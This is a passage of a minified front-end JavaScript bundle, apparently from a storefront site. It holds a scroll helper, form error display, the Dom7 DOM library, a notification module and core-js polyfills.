strict";e.exports=function(e){var t=e&&e.length?e.offset().top:0;$("html, body").animate({scrollTop:t},500),e||$(".logo-home").focus()}},16:function(e,t,i){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e,t){(function(e){$(e).find(".form-control.is-invalid").removeClass("is-invalid")}(e),$(".alert",e).remove(),"object"===a(t)&&t.fields&&Object.keys(t.fields).forEach((function(i){if(t.fields[i]){var a=$(e).find('[name="'+i+'"]').parent().children(".invalid-feedback");a.length>0&&(Array.isArray(t[i])?a.html(t.fields[i].join("<br/>")):a.html(t.fields[i]),a.siblings(".form-control").addClass("is-invalid"))}})),t&&t.error)&&("FORM"===$(e).prop("tagName")?$(e):$(e).parents("form")).prepend('<div class="alert alert-danger" role="alert">'+t.error.join("<br/>")+"</div>")}},2:function(e,t,i){"use strict";var a=i(3);function r(e){return(r=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function s(e,t){return(s=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function n(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function o(e,t,i){return(o=n()?Reflect.construct:function(e,t,i){var a=[null];a.push.apply(a,t);var r=new(Function.bind.apply(e,a));return i&&s(r,i.prototype),r}).apply(null,arguments)}function l(e){var t="function"==typeof Map?new Map:void 0;return(l=function(e){if(null===e||(i=e,-1===Function.toString.call(i).indexOf("[native code]")))return e;var i;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,a)}function a(){return o(e,arguments,r(this).constructor)}return a.prototype=Object.create(e.prototype,{constructor:{value:a,enumerable:!1,writable:!0,configurable:!0}}),s(a,e)})(e)}var u=function(e){var t,i;function a(t){var i,a,r;return i=e.call.apply(e,[this].concat(t))||this,a=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(i),r=a.__proto__,Object.defineProperty(a,"__proto__",{get:function(){return r},set:function(e){r.__proto__=e}}),i}return i=e,(t=a).prototype=Object.create(i.prototype),t.prototype.constructor=t,t.__proto__=i,a}(l(Array));function c(e){void 0===e&&(e=[]);var t=[];return e.forEach((function(e){Array.isArray(e)?t.push.apply(t,c(e)):t.push(e)})),t}function d(e,t){return Array.prototype.filter.call(e,t)}function p(e,t){var i=Object(a.b)(),r=Object(a.a)(),s=[];if(!t&&e instanceof u)return e;if(!e)return new u(s);if("string"==typeof e){var n=e.trim();if(n.indexOf("<")>=0&&n.indexOf(">")>=0){var o="div";0===n.indexOf("<li")&&(o="ul"),0===n.indexOf("<tr")&&(o="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(o="tr"),0===n.indexOf("<tbody")&&(o="table"),0===n.indexOf("<option")&&(o="select");var l=r.createElement(o);l.innerHTML=n;for(var c=0;c<l.childNodes.length;c+=1)s.push(l.childNodes[c])}else s=function(e,t){if("string"!=typeof e)return[e];for(var i=[],a=t.querySelectorAll(e),r=0;r<a.length;r+=1)i.push(a[r]);return i}(e.trim(),t||r)}else if(e.nodeType||e===i||e===r)s.push(e);else if(Array.isArray(e)){if(e instanceof u)return e;s=e}return new u(function(e){for(var t=[],i=0;i<e.length;i+=1)-1===t.indexOf(e[i])&&t.push(e[i]);return t}(s))}p.fn=u.prototype;var h="resize scroll".split(" ");function f(e){return function(){for(var t=arguments.length,i=new Array(t),a=0;a<t;a++)i[a]=arguments[a];if(void 0===i[0]){for(var r=0;r<this.length;r+=1)h.indexOf(e)<0&&(e in this[r]?this[r][e]():p(this[r]).trigger(e));return this}return this.on.apply(this,[e].concat(i))}}f("click"),f("blur"),f("focus"),f("focusin"),f("focusout"),f("keyup"),f("keydown"),f("keypress"),f("submit"),f("change"),f("mousedown"),f("mousemove"),f("mouseup"),f("mouseenter"),f("mouseleave"),f("mouseout"),f("mouseover"),f("touchstart"),f("touchend"),f("touchmove"),f("resize"),f("scroll");var v={addClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));return this.forEach((function(e){var t;(t=e.classList).add.apply(t,a)})),this},removeClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));return this.forEach((function(e){var t;(t=e.classList).remove.apply(t,a)})),this},hasClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));return d(this,(function(e){return a.filter((function(t){return e.classList.contains(t)})).length>0})).length>0},toggleClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));this.forEach((function(e){a.forEach((function(t){e.classList.toggle(t)}))}))},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var i=0;i<this.length;i+=1)if(2===arguments.length)this[i].setAttribute(e,t);else for(var a in e)this[i][a]=e[a],this[i].setAttribute(a,e[a]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?e+"ms":e;return this},on:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=t[0],r=t[1],s=t[2],n=t[3];function o(e){var t=e.target;if(t){var i=e.target.dom7EventData||[];if(i.indexOf(e)<0&&i.unshift(e),p(t).is(r))s.apply(t,i);else for(var a=p(t).parents(),n=0;n<a.length;n+=1)p(a[n]).is(r)&&s.apply(a[n],i)}}function l(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),s.apply(this,t)}"function"==typeof t[1]&&(a=t[0],s=t[1],n=t[2],r=void 0),n||(n=!1);for(var u,c=a.split(" "),d=0;d<this.length;d+=1){var h=this[d];if(r)for(u=0;u<c.length;u+=1){var f=c[u];h.dom7LiveListeners||(h.dom7LiveListeners={}),h.dom7LiveListeners[f]||(h.dom7LiveListeners[f]=[]),h.dom7LiveListeners[f].push({listener:s,proxyListener:o}),h.addEventListener(f,o,n)}else for(u=0;u<c.length;u+=1){var v=c[u];h.dom7Listeners||(h.dom7Listeners={}),h.dom7Listeners[v]||(h.dom7Listeners[v]=[]),h.dom7Listeners[v].push({listener:s,proxyListener:l}),h.addEventListener(v,l,n)}}return this},off:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=t[0],r=t[1],s=t[2],n=t[3];"function"==typeof t[1]&&(a=t[0],s=t[1],n=t[2],r=void 0),n||(n=!1);for(var o=a.split(" "),l=0;l<o.length;l+=1)for(var u=o[l],c=0;c<this.length;c+=1){var d=this[c],p=void 0;if(!r&&d.dom7Listeners?p=d.dom7Listeners[u]:r&&d.dom7LiveListeners&&(p=d.dom7LiveListeners[u]),p&&p.length)for(var h=p.length-1;h>=0;h-=1){var f=p[h];s&&f.listener===s||s&&f.listener&&f.listener.dom7proxy&&f.listener.dom7proxy===s?(d.removeEventListener(u,f.proxyListener,n),p.splice(h,1)):s||(d.removeEventListener(u,f.proxyListener,n),p.splice(h,1))}}return this},trigger:function(){for(var e=Object(a.b)(),t=arguments.length,i=new Array(t),r=0;r<t;r++)i[r]=arguments[r];for(var s=i[0].split(" "),n=i[1],o=0;o<s.length;o+=1)for(var l=s[o],u=0;u<this.length;u+=1){var c=this[u];if(e.CustomEvent){var d=new e.CustomEvent(l,{detail:n,bubbles:!0,cancelable:!0});c.dom7EventData=i.filter((function(e,t){return t>0})),c.dispatchEvent(d),c.dom7EventData=[],delete c.dom7EventData}}return this},transitionEnd:function(e){var t=this;return e&&t.on("transitionend",(function i(a){a.target===this&&(e.call(this,a),t.off("transitionend",i))})),this},outerWidth:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var e=Object(a.b)();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var e=Object(a.b)(),t=Object(a.a)(),i=this[0],r=i.getBoundingClientRect(),s=t.body,n=i.clientTop||s.clientTop||0,o=i.clientLeft||s.clientLeft||0,l=i===e?e.scrollY:i.scrollTop,u=i===e?e.scrollX:i.scrollLeft;return{top:r.top+l-n,left:r.left+u-o}}return null},css:function(e,t){var i,r=Object(a.b)();if(1===arguments.length){if("string"!=typeof e){for(i=0;i<this.length;i+=1)for(var s in e)this[i].style[s]=e[s];return this}if(this[0])return r.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(i=0;i<this.length;i+=1)this[i].style[e]=t;return this}return this},each:function(e){return e?(this.forEach((function(t,i){e.apply(t,[t,i])})),this):this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t,i,r=Object(a.b)(),s=Object(a.a)(),n=this[0];if(!n||void 0===e)return!1;if("string"==typeof e){if(n.matches)return n.matches(e);if(n.webkitMatchesSelector)return n.webkitMatchesSelector(e);if(n.msMatchesSelector)return n.msMatchesSelector(e);for(t=p(e),i=0;i<t.length;i+=1)if(t[i]===n)return!0;return!1}if(e===s)return n===s;if(e===r)return n===r;if(e.nodeType||e instanceof u){for(t=e.nodeType?[e]:e,i=0;i<t.length;i+=1)if(t[i]===n)return!0;return!1}return!1},index:function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;var t=this.length;if(e>t-1)return p([]);if(e<0){var i=t+e;return p(i<0?[]:[this[i]])}return p([this[e]])},append:function(){for(var e,t=Object(a.a)(),i=0;i<arguments.length;i+=1){e=i<0||arguments.length<=i?void 0:arguments[i];for(var r=0;r<this.length;r+=1)if("string"==typeof e){var s=t.createElement("div");for(s.innerHTML=e;s.firstChild;)this[r].appendChild(s.firstChild)}else if(e instanceof u)for(var n=0;n<e.length;n+=1)this[r].appendChild(e[n]);else this[r].appendChild(e)}return this},prepend:function(e){var t,i,r=Object(a.a)();for(t=0;t<this.length;t+=1)if("string"==typeof e){var s=r.createElement("div");for(s.innerHTML=e,i=s.childNodes.length-1;i>=0;i-=1)this[t].insertBefore(s.childNodes[i],this[t].childNodes[0])}else if(e instanceof u)for(i=0;i<e.length;i+=1)this[t].insertBefore(e[i],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&p(this[0].nextElementSibling).is(e)?p([this[0].nextElementSibling]):p([]):this[0].nextElementSibling?p([this[0].nextElementSibling]):p([]):p([])},nextAll:function(e){var t=[],i=this[0];if(!i)return p([]);for(;i.nextElementSibling;){var a=i.nextElementSibling;e?p(a).is(e)&&t.push(a):t.push(a),i=a}return p(t)},prev:function(e){if(this.length>0){var t=this[0];return e?t.previousElementSibling&&p(t.previousElementSibling).is(e)?p([t.previousElementSibling]):p([]):t.previousElementSibling?p([t.previousElementSibling]):p([])}return p([])},prevAll:function(e){var t=[],i=this[0];if(!i)return p([]);for(;i.previousElementSibling;){var a=i.previousElementSibling;e?p(a).is(e)&&t.push(a):t.push(a),i=a}return p(t)},parent:function(e){for(var t=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(e?p(this[i].parentNode).is(e)&&t.push(this[i].parentNode):t.push(this[i].parentNode));return p(t)},parents:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].parentNode;a;)e?p(a).is(e)&&t.push(a):t.push(a),a=a.parentNode;return p(t)},closest:function(e){var t=this;return void 0===e?p([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].querySelectorAll(e),r=0;r<a.length;r+=1)t.push(a[r]);return p(t)},children:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].children,r=0;r<a.length;r+=1)e&&!p(a[r]).is(e)||t.push(a[r]);return p(t)},filter:function(e){return p(d(this,e))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};Object.keys(v).forEach((function(e){Object.defineProperty(p.fn,e,{value:v[e],writable:!0})}));t.a=p},20:function(e,t,i){"use strict";function a(e){e.addClass("fade-out"),setTimeout((function(){e.removeClass("fade-out active")}),500),$("body").trigger("notification:hide")}function r(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:$(".notification-container");e.on("click",".close-icon",(function(){a(e)}))}e.exports={show:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:".notification-container",i=arguments.length>2?arguments[2]:void 0,s=$(t);if(s.length>0){var n=s.data("timer-running")||!1;s.empty(),s.addClass("active"),s.append(e),r(s),n||(s.data("timer-running",!0),setTimeout((function(){s.data("timer-running",!1),a(s)}),i))}},eventHandlers:{handleNotificationClose:r}}},26:function(e,t,i){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e){"function"==typeof e?e():"object"===a(e)&&Object.keys(e).forEach((function(t){"function"==typeof e[t]&&e[t]()}))}},27:function(e,t,i){(function(t){var i;i=function(){"use strict";var e="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{};function i(e,t){return e(t={exports:{}},t.exports),t.exports}var a=function(e){return e&&e.Math==Math&&e},r=a("object"==typeof globalThis&&globalThis)||a("object"==typeof window&&window)||a("object"==typeof self&&self)||a("object"==typeof e&&e)||Function("return this")(),s=function(e){try{return!!e()}catch(e){return!0}},n=!s((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),o={}.propertyIsEnumerable,l=Object.getOwnPropertyDescriptor,u={f:l&&!o.call({1:2},1)?function(e){var t=l(this,e);return!!t&&t.enumerable}:o},c=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}},d={}.toString,p=function(e){return d.call(e).slice(8,-1)},h="".split,f=s((function(){return!Object("z").propertyIsEnumerable(0)}))?function(e){return"String"==p(e)?h.call(e,""):Object(e)}:Object,v=function(e){if(null==e)throw TypeError("Can't call method on "+e);return e},m=function(e){return f(v(e))},g=function(e){return"object"==typeof e?null!==e:"function"==typeof e},D=function(e,t){if(!g(e))return e;var i,a;if(t&&"function"==typeof(i=e.toString)&&!g(a=i.call(e)))return a;if("function"==typeof(i=e.valueOf)&&!g(a=i.call(e)))return a;if(!t&&"function"==typeof(i=e.toString)&&!g(a=i.call(e)))return a;throw TypeError("Can't convert object to primitive value")},b={}.hasOwnProperty,y=function(e,t){return b.call(e,t)},C=r.document,w=g(C)&&g(C.createElement),E=function(e){return w?C.createElement(e):{}},x=!n&&!s((function(){return 7!=Object.defineProperty(E("div"),"a",{get:function(){return 7}}).a})),$=Object.getOwnPropertyDescriptor,S={f:n?$:function(e,t){if(e=m(e),t=D(t,!0),x)try{return $(e,t)}catch(e){}if(y(e,t))return c(!u.f.call(e,t),e[t])}},T=function(e){if(!g(e))throw TypeError(String(e)+" is not an object");return e},O=Object.defineProperty,F={f:n?O:function(e,t,i){if(T(e),t=D(t,!0),T(i),x)try{return O(e,t,i)}catch(e){}if("get"in i||"set"in i)throw TypeError("Accessors not supported");return"value"in i&&(e[t]=i.value),e}},k=n?function(e,t,i){return F.f(e,t,c(1,i))}:function(e,t,i){return e[t]=i,e},M=function(e,t){try{k(r,e,t)}catch(i){r[e]=t}return t},A=r["__core-js_shared__"]||M("__core-js_shared__",{}),j=Function.toString;"function"!=typeof A.inspectSource&&(A.inspectSource=function(e){return j.call(e)});var P,z,B,L=A.inspectSource,I=r.WeakMap,_="function"==typeof I&&/native code/.test(L(I)),N=i((function(e){(e.exports=function(e,t){return A[e]||(A[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.6.5",mode:"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})})),R=0,G=Math.random(),W=function(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++R+G).toString(36)},q=N("keys"),V=function(e){return q[e]||(q[e]=W(e))},H={},X=r.WeakMap;if(_){var Y=new X,U=Y.get,J=Y.has,K=Y.set;P=function(e,t){return K.call(Y,e,t),t},z=function(e){return U.call(Y,e)||{}},B=function(e){return J.call(Y,e)}}else{var Q=V("state");H[Q]=!0,P=function(e,t){return k(e,Q,t),t},z=function(e){return y(e,Q)?e[Q]:{}},B=function(e){return y(e,Q)}}var Z={set:P,get:z,has:B,enforce:function(e){return B(e)?z(e):P(e,{})},getterFor:function(e){return function(t){var i;if(!g(t)||(i=z(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return i}}},ee=i((function(e){var t=Z.get,i=Z.enforce,a=String(String).split("String");(e.exports=function(e,t,s,n){var o=!!n&&!!n.unsafe,l=!!n&&!!n.enumerable,u=!!n&&!!n.noTargetGet;"function"==typeof s&&("string"!=typeof t||y(s,"name")||k(s,"name",t),i(s).source=a.join("string"==typeof t?t:"")),e!==r?(o?!u&&e[t]&&(l=!0):delete e[t],l?e[t]=s:k(e,t,s)):l?e[t]=s:M(t,s)})(Function.prototype,"toString",(function(){return"function"==typeof this&&t(this).source||L(this)}))})),te=r,ie=function(e){return"function"==typeof e?e:void 0},ae=function(e,t){return arguments.length<2?ie(te[e])||ie(r[e]):te[e]&&te[e][t]||r[e]&&r[e][t]},re=Math.ceil,se=Math.floor,ne=function(e){return isNaN(e=+e)?0:(e>0?se:re)(e)},oe=Math.min,le=function(e){return e>0?oe(ne(e),9007199254740991):0},ue=Math.max,ce=Math.min,de=function(e){return function(t,i,a){var r,s=m(t),n=le(s.length),o=function(e,t){var i=ne(e);return i<0?ue(i+t,0):ce(i,t)}(a,n);if(e&&i!=i){for(;n>o;)if((r=s[o++])!=r)return!0}else for(;n>o;o++)if((e||o in s)&&s[o]===i)return e||o||0;return!e&&-1}},pe=(de(!0),de(!1)),he=function(e,t){var i,a=m(e),r=0,s=[];for(i in a)!y(H,i)&&y(a,i)&&s.push(i);for(;t.length>r;)y(a,i=t[r++])&&(~pe(s,i)||s.push(i));return s},fe=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],ve=fe.concat("length","prototype"),me={f:Object.getOwnPropertyNames||function(e){return he(e,ve)}},ge={f:Object.getOwnPropertySymbols},De=ae("Reflect","ownKeys")||function(e){var t=me.f(T(e)),i=ge.f;return i?t.concat(i(e)):t},be=function(e,t){for(var i=De(t),a=F.f,r=S.f,s=0;s<i.length;s++){var n=i[s];y(e,n)||a(e,n,r(t,n))}},ye=/#|\.prototype\./,Ce=function(e,t){var i=Ee[we(e)];return i==$e||i!=xe&&("function"==typeof t?s(t):!!t)},we=Ce.normalize=function(e){return String(e).replace(ye,".").toLowerCase()},Ee=Ce.data={},xe=Ce.NATIVE="N",$e=Ce.POLYFILL="P",Se=Ce,Te=S.f,Oe=function(e,t){var i,a,s,n,o,l=e.target,u=e.global,c=e.stat;if(i=u?r:c?r[l]||M(l,{}):(r[l]||{}).prototype)for(a in t){if(n=t[a],s=e.noTargetGet?(o=Te(i,a))&&o.value:i[a],!Se(u?a:l+(c?".":"#")+a,e.forced)&&void 0!==s){if(typeof n==typeof s)continue;be(n,s)}(e.sham||s&&s.sham)&&k(n,"sham",!0),ee(i,a,n,e)}},Fe=function(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e},ke=function(e,t,i){if(Fe(e),void 0===t)return e;switch(i){case 0:return function(){return e.call(t)};case 1:return function(i){return e.call(t,i)};case 2:return function(i,a){return e.call(t,i,a)};case 3:return function(i,a,r){return e.call(t,i,a,r)}}return function(){return e.apply(t,arguments)}},Me=function(e){return Object(v(e))},Ae=Array.isArray||function(e){return"Array"==p(e)},je=!!Object.getOwnPropertySymbols&&!s((function(){return!String(Symbol())})),Pe=je&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,ze=N("wks"),Be=r.Symbol,Le=Pe?Be:Be&&Be.withoutSetter||W,Ie=function(e){return y(ze,e)||(je&&y(Be,e)?ze[e]=Be[e]:ze[e]=Le("Symbol."+e)),ze[e]},_e=Ie("species"),Ne=function(e,t){var i;return Ae(e)&&("function"!=typeof(i=e.constructor)||i!==Array&&!Ae(i.prototype)?g(i)&&null===(i=i[_e])&&(i=void 0):i=void 0),new(void 0===i?Array:i)(0===t?0:t)},Re=[].push,Ge=function(e){var t=1==e,i=2==e,a=3==e,r=4==e,s=6==e,n=5==e||s;return function(o,l,u,c){for(var d,p,h=Me(o),v=f(h),m=ke(l,u,3),g=le(v.length),D=0,b=c||Ne,y=t?b(o,g):i?b(o,0):void 0;g>D;D++)if((n||D in v)&&(p=m(d=v[D],D,h),e))if(t)y[D]=p;else if(p)switch(e){case 3:return!0;case 5:return d;case 6:return D;case 2:Re.call(y,d)}else if(r)return!1;return s?-1:a||r?r:y}},We={forEach:Ge(0),map:Ge(1),filter:Ge(2),some:Ge(3),every:Ge(4),find:Ge(5),findIndex:Ge(6)},qe=function(e,t){var i=[][e];return!!i&&s((function(){i.call(null,t||function(){throw 1},1)}))},Ve=Object.defineProperty,He={},Xe=function(e){throw e},Ye=function(e,t){if(y(He,e))return He[e];t||(t={});var i=[][e],a=!!y(t,"ACCESSORS")&&t.ACCESSORS,r=y(t,0)?t[0]:Xe,o=y(t,1)?t[1]:void 0;return He[e]=!!i&&!s((function(){if(a&&!n)return!0;var e={length:-1};a?Ve(e,1,{enumerable:!0,get:Xe}):e[1]=1,i.call(e,r,o)}))},Ue=We.forEach,Je=qe("forEach"),Ke=Ye("forEach"),Qe=Je&&Ke?[].forEach:function(e){return Ue(this,e,arguments.length>1?arguments[1]:void 0)};Oe({target:"Array",proto:!0,forced:[].forEach!=Qe},{forEach:Qe});var Ze={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};for(var et in Ze){var tt=r[et],it=tt&&tt.prototype;if(it&&it.forEach!==Qe)try{k(it,"forEach",Qe)}catch(e){it.forEach=Qe}}var at,rt,st=!("undefined"==typeof window||!window.document||!window.document.createElement),nt=ae("navigator","userAgent")||"",ot=r.process,lt=ot&&ot.versions,ut=lt&&lt.v8;ut?rt=(at=ut.split("."))[0]+at[1]:nt&&(!(at=nt.match(/Edge\/(\d+)/))||at[1]>=74)&&(at=nt.match(/Chrome\/(\d+)/))&&(rt=at[1]);var ct=rt&&+rt,dt=Ie("species"),pt=We.filter,ht=function(e){return ct>=51||!s((function(){var t=[];return(t.constructor={})[dt]=function(){return{foo:1}},1!==t[e](Boolean).foo}))}("filter"),ft=Ye("filter");Oe({target:"Array",proto:!0,forced:!ht||!ft},{filter:function(e){return pt(this,e,arguments.length>1?arguments[1]:void 0)}});var vt,mt=Object.keys||function(e){return he(e,fe)},gt=n?Object.defineProperties:function(e,t){T(e);for(var i,a=mt(t),r=a.length,s=0;r>s;)F.f(e,i=a[s++],t[i]);return e},Dt=ae("document","documentElement"),bt=V("IE_PROTO"),yt=function(){},Ct=function(e){return"<script>"+e+"<\/script>"},wt=function(){try{vt=document.domain&&new ActiveXObject("htmlfile")}catch(e){}var e,t;wt=vt?function(e){e.write(Ct("")),e.close();var t=e.parentWindow.Object;return e=null,t}(vt):((t=E("iframe")).style.display="none",Dt.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write(Ct("document.F=Object")),e.close(),e.F);for(var i=fe.length;i--;)delete wt.prototype[fe[i]];return wt()};H[bt]=!0;var Et=Object.create||function(e,t){var i;return null!==e?(yt.prototype=T(e),i=new yt,yt.prototype=null,i[bt]=e):i=wt(),void 0===t?i:gt(i,t)},xt=Ie("unscopables"),$t=Array.prototype;null==$t[xt]&&F.f($t,xt,{configurable:!0,value:Et(null)});var St,Tt,Ot,Ft=function(e){$t[xt][e]=!0},kt={},Mt=!s((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})),At=V("IE_PROTO"),jt=Object.prototype,Pt=Mt?Object.getPrototypeOf:function(e){return e=Me(e),y(e,At)?e[At]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?jt:null},zt=Ie("iterator"),Bt=!1;[].keys&&("next"in(Ot=[].keys())?(Tt=Pt(Pt(Ot)))!==Object.prototype&&(St=Tt):Bt=!0),null==St&&(St={}),y(St,zt)||k(St,zt,(function(){return this}));var Lt={IteratorPrototype:St,BUGGY_SAFARI_ITERATORS:Bt},It=F.f,_t=Ie("toStringTag"),Nt=function(e,t,i){e&&!y(e=i?e:e.prototype,_t)&&It(e,_t,{configurable:!0,value:t})},Rt=Lt.IteratorPrototype,Gt=function(){return this},Wt=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,i={};try{(e=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(i,[]),t=i instanceof Array}catch(e){}return function(i,a){return T(i),function(e){if(!g(e)&&null!==e)throw TypeError("Can't set "+String(e)+" as a prototype")}(a),t?e.call(i,a):i.__proto__=a,i}}():void 0),qt=Lt.IteratorPrototype,Vt=Lt.BUGGY_SAFARI_ITERATORS,Ht=Ie("iterator"),Xt=function(){return this},Yt=function(e,t,i,a,r,s,n){!function(e,t,i){var a=t+" Iterator";e.prototype=Et(Rt,{next:c(1,i)}),Nt(e,a,!1),kt[a]=Gt}(i,t,a);var o,l,u,d=function(e){if(e===r&&m)return m;if(!Vt&&e in f)return f[e];switch(e){case"keys":case"values":case"entries":return function(){return new i(this,e)}}return function(){return new i(this)}},p=t+" Iterator",h=!1,f=e.prototype,v=f[Ht]||f["@@iterator"]||r&&f[r],m=!Vt&&v||d(r),g="Array"==t&&f.entries||v;if(g&&(o=Pt(g.call(new e)),qt!==Object.prototype&&o.next&&(Pt(o)!==qt&&(Wt?Wt(o,qt):"function"!=typeof o[Ht]&&k(o,Ht,Xt)),Nt(o,p,!0))),"values"==r&&v&&"values"!==v.name&&(h=!0,m=function(){return v.call(this)}),f[Ht]!==m&&k(f,Ht,m),kt[t]=m,r)if(l={values:d("values"),keys:s?m:d("keys"),entries:d("entries")},n)for(u in l)(Vt||h||!(u in f))&&ee(f,u,l[u]);else Oe({target:t,proto:!0,forced:Vt||h},l);return l},Ut=Z.set,Jt=Z.getterFor("Array Iterator"),Kt=Yt(Array,"Array",(function(e,t){Ut(this,{type:"Array Iterator",target:m(e),index:0,kind:t})}),(function(){var e=Jt(this),t=e.target,i=e.kind,a=e.index++;return!t||a>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==i?{value:a,done:!1}:"values"==i?{value:t[a],done:!1}:{value:[a,t[a]],done:!1}}),"values");kt.Arguments=kt.Array,Ft("keys"),Ft("values"),Ft("entries");var Qt=Object.assign,Zt=Object.defineProperty,ei=!Qt||s((function(){if(n&&1!==Qt({b:1},Qt(Zt({},"a",{enumerable:!0,get:function(){Zt(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},t={},i=Symbol();return e[i]=7,"abcdefghijklmnopqrst".split("").forEach((function(e){t[e]=e})),7!=Qt({},e)[i]||"abcdefghijklmnopqrst"!=mt(Qt({},t)).join("")}))?function(e,t){for(var i=Me(e),a=arguments.length,r=1,s=ge.f,o=u.f;a>r;)for(var l,c=f(arguments[r++]),d=s?mt(c).concat(s(c)):mt(c),p=d.length,h=0;p>h;)l=d[h++],n&&!o.call(c,l)||(i[l]=c[l]);return i}:Qt;Oe({target:"Object",stat:!0,forced:Object.assign!==ei},{assign:ei});var ti={};ti[Ie("toStringTag")]="z";var ii="[object z]"===String(ti),ai=Ie("toStringTag"),ri="Arguments"==p(function(){return arguments}()),si=ii?p:function(e){var t,i,a;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(i=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),ai))?i:ri?p(t):"Object"==(a=p(t))&&"function"==typeof t.callee?"Arguments":a},ni=ii?{}.toString:function(){return"[object "+si(this)+"]"};ii||ee(Object.prototype,"toString",ni,{unsafe:!0});var oi="\t\n\v\f\r                　\u2028\u2029\ufeff",li="["+oi+"]",ui=RegExp("^"+li+li+"*"),ci=RegExp(li+li+"*$"),di=function(e){return function(t){var 